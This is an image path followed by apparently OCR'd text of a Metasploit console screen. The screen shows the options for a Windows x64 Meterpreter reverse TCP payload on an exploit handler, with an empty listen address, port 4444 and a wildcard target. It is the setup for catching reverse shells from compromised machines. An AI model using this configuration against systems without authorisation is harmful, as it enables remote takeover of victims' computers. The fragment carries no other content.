 Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thre
ad, process, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) >